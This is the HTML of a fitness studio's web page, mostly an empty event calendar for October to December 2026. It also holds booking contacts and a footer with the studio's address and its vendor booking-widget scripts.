										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261019"><span data-date-format="l">Monday</span> <span data-date-format="F">October</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261020"><span data-date-format="l">Tuesday</span> <span data-date-format="F">October</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261021"><span data-date-format="l">Wednesday</span> <span data-date-format="F">October</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261022"><span data-date-format="l">Thursday</span> <span data-date-format="F">October</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261023"><span data-date-format="l">Friday</span> <span data-date-format="F">October</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261024"><span data-date-format="l">Saturday</span> <span data-date-format="F">October</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261025"><span data-date-format="l">Sunday</span> <span data-date-format="F">October</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261026"><span data-date-format="l">Monday</span> <span data-date-format="F">October</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261027"><span data-date-format="l">Tuesday</span> <span data-date-format="F">October</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261028"><span data-date-format="l">Wednesday</span> <span data-date-format="F">October</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261029"><span data-date-format="l">Thursday</span> <span data-date-format="F">October</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261030"><span data-date-format="l">Friday</span> <span data-date-format="F">October</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261031"><span data-date-format="l">Saturday</span> <span data-date-format="F">October</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202611" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202611">November 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202611">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261101"><span data-date-format="l">Sunday</span> <span data-date-format="F">November</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261102"><span data-date-format="l">Monday</span> <span data-date-format="F">November</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261103"><span data-date-format="l">Tuesday</span> <span data-date-format="F">November</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261104"><span data-date-format="l">Wednesday</span> <span data-date-format="F">November</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261105"><span data-date-format="l">Thursday</span> <span data-date-format="F">November</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261106"><span data-date-format="l">Friday</span> <span data-date-format="F">November</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261107"><span data-date-format="l">Saturday</span> <span data-date-format="F">November</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261108"><span data-date-format="l">Sunday</span> <span data-date-format="F">November</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261109"><span data-date-format="l">Monday</span> <span data-date-format="F">November</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261110"><span data-date-format="l">Tuesday</span> <span data-date-format="F">November</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261111"><span data-date-format="l">Wednesday</span> <span data-date-format="F">November</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261112"><span data-date-format="l">Thursday</span> <span data-date-format="F">November</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261113"><span data-date-format="l">Friday</span> <span data-date-format="F">November</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261114"><span data-date-format="l">Saturday</span> <span data-date-format="F">November</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261115"><span data-date-format="l">Sunday</span> <span data-date-format="F">November</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261116"><span data-date-format="l">Monday</span> <span data-date-format="F">November</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261117"><span data-date-format="l">Tuesday</span> <span data-date-format="F">November</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261118"><span data-date-format="l">Wednesday</span> <span data-date-format="F">November</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261119"><span data-date-format="l">Thursday</span> <span data-date-format="F">November</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261120"><span data-date-format="l">Friday</span> <span data-date-format="F">November</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261121"><span data-date-format="l">Saturday</span> <span data-date-format="F">November</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261122"><span data-date-format="l">Sunday</span> <span data-date-format="F">November</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261123"><span data-date-format="l">Monday</span> <span data-date-format="F">November</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261124"><span data-date-format="l">Tuesday</span> <span data-date-format="F">November</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261125"><span data-date-format="l">Wednesday</span> <span data-date-format="F">November</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261126"><span data-date-format="l">Thursday</span> <span data-date-format="F">November</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261127"><span data-date-format="l">Friday</span> <span data-date-format="F">November</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261128"><span data-date-format="l">Saturday</span> <span data-date-format="F">November</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261129"><span data-date-format="l">Sunday</span> <span data-date-format="F">November</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261130"><span data-date-format="l">Monday</span> <span data-date-format="F">November</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td class="off" data-dow="2"></td>
																<td class="off" data-dow="3"></td>
																<td class="off" data-dow="4"></td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
						<article class="ics-calendar-month-wrapper" style="display: none;" data-year-month="202612" data-is-this-month="0">

									<h3 class="ics-calendar-label" id="r696cfc95d327870-202612">December 2026</h3>
									
				<table class="ics-calendar-month-grid" aria-labelledby="r696cfc95d327870-202612">
					<thead>
						<tr>
															<th data-dow="1">Monday</th>
																<th data-dow="2">Tuesday</th>
																<th data-dow="3">Wednesday</th>
																<th data-dow="4">Thursday</th>
																<th data-dow="5">Friday</th>
																<th data-dow="6">Saturday</th>
																<th data-dow="0">Sunday</th>
														</tr>
					</thead>

					<tbody>
						<tr>
															<td class="off" data-dow="1"></td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_01 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261201"><span data-date-format="l">Tuesday</span> <span data-date-format="F">December</span> <span data-date-format="j">1</span></span>
										<span class="no_phone" aria-hidden="true">1</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_02 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261202"><span data-date-format="l">Wednesday</span> <span data-date-format="F">December</span> <span data-date-format="j">2</span></span>
										<span class="no_phone" aria-hidden="true">2</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_03 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261203"><span data-date-format="l">Thursday</span> <span data-date-format="F">December</span> <span data-date-format="j">3</span></span>
										<span class="no_phone" aria-hidden="true">3</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_04 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261204"><span data-date-format="l">Friday</span> <span data-date-format="F">December</span> <span data-date-format="j">4</span></span>
										<span class="no_phone" aria-hidden="true">4</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_05 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261205"><span data-date-format="l">Saturday</span> <span data-date-format="F">December</span> <span data-date-format="j">5</span></span>
										<span class="no_phone" aria-hidden="true">5</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_06 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261206"><span data-date-format="l">Sunday</span> <span data-date-format="F">December</span> <span data-date-format="j">6</span></span>
										<span class="no_phone" aria-hidden="true">6</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_07 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261207"><span data-date-format="l">Monday</span> <span data-date-format="F">December</span> <span data-date-format="j">7</span></span>
										<span class="no_phone" aria-hidden="true">7</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_08 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261208"><span data-date-format="l">Tuesday</span> <span data-date-format="F">December</span> <span data-date-format="j">8</span></span>
										<span class="no_phone" aria-hidden="true">8</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_09 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261209"><span data-date-format="l">Wednesday</span> <span data-date-format="F">December</span> <span data-date-format="j">9</span></span>
										<span class="no_phone" aria-hidden="true">9</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_10 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261210"><span data-date-format="l">Thursday</span> <span data-date-format="F">December</span> <span data-date-format="j">10</span></span>
										<span class="no_phone" aria-hidden="true">10</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_11 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261211"><span data-date-format="l">Friday</span> <span data-date-format="F">December</span> <span data-date-format="j">11</span></span>
										<span class="no_phone" aria-hidden="true">11</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_12 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261212"><span data-date-format="l">Saturday</span> <span data-date-format="F">December</span> <span data-date-format="j">12</span></span>
										<span class="no_phone" aria-hidden="true">12</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_13 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261213"><span data-date-format="l">Sunday</span> <span data-date-format="F">December</span> <span data-date-format="j">13</span></span>
										<span class="no_phone" aria-hidden="true">13</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_14 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261214"><span data-date-format="l">Monday</span> <span data-date-format="F">December</span> <span data-date-format="j">14</span></span>
										<span class="no_phone" aria-hidden="true">14</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_15 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261215"><span data-date-format="l">Tuesday</span> <span data-date-format="F">December</span> <span data-date-format="j">15</span></span>
										<span class="no_phone" aria-hidden="true">15</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_16 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261216"><span data-date-format="l">Wednesday</span> <span data-date-format="F">December</span> <span data-date-format="j">16</span></span>
										<span class="no_phone" aria-hidden="true">16</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_17 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261217"><span data-date-format="l">Thursday</span> <span data-date-format="F">December</span> <span data-date-format="j">17</span></span>
										<span class="no_phone" aria-hidden="true">17</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_18 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261218"><span data-date-format="l">Friday</span> <span data-date-format="F">December</span> <span data-date-format="j">18</span></span>
										<span class="no_phone" aria-hidden="true">18</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_19 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261219"><span data-date-format="l">Saturday</span> <span data-date-format="F">December</span> <span data-date-format="j">19</span></span>
										<span class="no_phone" aria-hidden="true">19</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_20 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261220"><span data-date-format="l">Sunday</span> <span data-date-format="F">December</span> <span data-date-format="j">20</span></span>
										<span class="no_phone" aria-hidden="true">20</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_21 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261221"><span data-date-format="l">Monday</span> <span data-date-format="F">December</span> <span data-date-format="j">21</span></span>
										<span class="no_phone" aria-hidden="true">21</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_22 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261222"><span data-date-format="l">Tuesday</span> <span data-date-format="F">December</span> <span data-date-format="j">22</span></span>
										<span class="no_phone" aria-hidden="true">22</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_23 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261223"><span data-date-format="l">Wednesday</span> <span data-date-format="F">December</span> <span data-date-format="j">23</span></span>
										<span class="no_phone" aria-hidden="true">23</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_24 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261224"><span data-date-format="l">Thursday</span> <span data-date-format="F">December</span> <span data-date-format="j">24</span></span>
										<span class="no_phone" aria-hidden="true">24</span>
									</div>
																	</td>
																<td data-dow="5" data-events-count="0" data-feed-keys="" class="future empty d_25 dow_5">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261225"><span data-date-format="l">Friday</span> <span data-date-format="F">December</span> <span data-date-format="j">25</span></span>
										<span class="no_phone" aria-hidden="true">25</span>
									</div>
																	</td>
																<td data-dow="6" data-events-count="0" data-feed-keys="" class="future empty d_26 dow_6">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261226"><span data-date-format="l">Saturday</span> <span data-date-format="F">December</span> <span data-date-format="j">26</span></span>
										<span class="no_phone" aria-hidden="true">26</span>
									</div>
																	</td>
																<td data-dow="0" data-events-count="0" data-feed-keys="" class="future empty d_27 dow_0">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261227"><span data-date-format="l">Sunday</span> <span data-date-format="F">December</span> <span data-date-format="j">27</span></span>
										<span class="no_phone" aria-hidden="true">27</span>
									</div>
																	</td>
								</tr><tr>								<td data-dow="1" data-events-count="0" data-feed-keys="" class="future empty d_28 dow_1">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261228"><span data-date-format="l">Monday</span> <span data-date-format="F">December</span> <span data-date-format="j">28</span></span>
										<span class="no_phone" aria-hidden="true">28</span>
									</div>
																	</td>
																<td data-dow="2" data-events-count="0" data-feed-keys="" class="future empty d_29 dow_2">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261229"><span data-date-format="l">Tuesday</span> <span data-date-format="F">December</span> <span data-date-format="j">29</span></span>
										<span class="no_phone" aria-hidden="true">29</span>
									</div>
																	</td>
																<td data-dow="3" data-events-count="0" data-feed-keys="" class="future empty d_30 dow_3">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261230"><span data-date-format="l">Wednesday</span> <span data-date-format="F">December</span> <span data-date-format="j">30</span></span>
										<span class="no_phone" aria-hidden="true">30</span>
									</div>
																	</td>
																<td data-dow="4" data-events-count="0" data-feed-keys="" class="future empty d_31 dow_4">
									<div class="day">
										<span class="phone_only" id="r696cfc95d327870-20261231"><span data-date-format="l">Thursday</span> <span data-date-format="F">December</span> <span data-date-format="j">31</span></span>
										<span class="no_phone" aria-hidden="true">31</span>
									</div>
																	</td>
																<td class="off" data-dow="5"></td>
																<td class="off" data-dow="6"></td>
																<td class="off" data-dow="0"></td>
														</tr>
					</tbody>
				</table>

									<p class="phone_only no_events">
						No events.					</p>
					
			</article>
			
</section>



<p>For more details and to book a space, please  <a href="https://wa.me/601116664842?text=I'm%20interested%20in%20Restore%20the%20Core%(Studio)." target="_blank" rel="noreferrer noopener"><img decoding="async" width="1502" height="346" class="wp-image-3028" style="width: 100px;" src="https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green.png" alt="" srcset="https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green.png 1502w, https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green-300x69.png 300w, https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green-1024x236.png 1024w, https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green-768x177.png 768w, https://bstudios.my/wp-content/uploads/2022/12/Digital_Inline_Green-600x138.png 600w" sizes="(max-width: 1502px) 100vw, 1502px" /></a> us or email us at <a href="mailto:info@bstudios.my"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-cyan-blue-color">info@bstudios.my</mark></a>. You may also call us for any enquiries&nbsp;at <a href="tel:+601116664842"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">+601116664842</mark></a></p>
													<!-- End The loop -->
			</div> <!-- /.main -->
		</div><!--/.row-->
	</div><!--/.container-boxed-->
</div>



	<div class="colophon wigetized hidden-print" role="contentinfo">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-sm-4"><div id="text-2" class="widget widget_text"><h4 class="widget-title">Address</h4>			<div class="textwidget"><div class="address"><ul>
<li><i class="fa fa-map-marker"></i> 42-2, Jalan Telawi, Bangsar Baru, 59100 Kuala Lumpur, Wilayah Persekutuan Kuala Lumpur</li>
<li><i class="fa fa-phone"></i> 0122069974</li>
<li><i class="fa fa-envelope"></i> info@bstudios.my</li>
</ul>
</div>
<div class="noo-social">
<a title="Facebook" href="https://www.facebook.com/bstudiosfitness/"><i class="fa fa-facebook facebook-bg-hover  facebook-outlined"></i></a>
<a title="Instagram" href="https://www.instagram.com/bstudiosfitness/"><i class="fa fa-instagram instagram-bg-hover  instagram-outlined"></i></a>
</div></div>
		</div></div><div class="col-sm-4 text-center"><div id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Quicklinks</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324 align-left"><a href="https://bstudios.my/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328 align-left"><a href="https://bstudios.my/terms-conditions/">Terms &#038; Conditions</a></li>
<script src="https://widgets.healcode.com/javascripts/healcode.js" type="text/javascript"></script><li></li></ul></div></div></div><div class="col-sm-4 text-right"><div id="block-4" class="widget widget_block"><script id="insert-bsport-widget-cdn">!function (b, s, p, o, r, t) { !typeof window.BsportWidget !== "undefined" && !document.getElementById("bsport-widget-cdn") && !function () { m = b.createElement(s), m.id = "bsport-widget-cdn", m.src = p, b.getElementsByTagName("head")[0].appendChild(m) }() }(document, "script", "https://cdn.bsport.io/scripts/widget.js")</script>
    <script id="bsport-widget-mount">
        function MountBsportWidget(config, repeat=1) {
            if (repeat > 50) { return }
            if (!window.BsportWidget) {
                return setTimeout(() => {
                    MountBsportWidget(config,repeat+1)
                }, 100 * repeat || 1)
            }
            BsportWidget.mount(config)
        }
    </script>
    <script>
        MountBsportWidget({
                "parentElement": "bsport-widget-439495",
                "companyId": 1457,
                "franchiseId": null,
                "dialogMode": 1,
                "widgetType": "loginButton", 
                "showFab": true,
                "fullScreenPopup": false,
                "styles":undefined,
                "config": {
                    "loginButton": {}
                }  
            })
    </script>
<div><div id="bsport-widget-439495"/></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	<footer class="colophon site-info hidden-print" role="contentinfo">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2024. BStudios All rights reserved							</div>
												</div>
					</div>
				</div>
			</div>
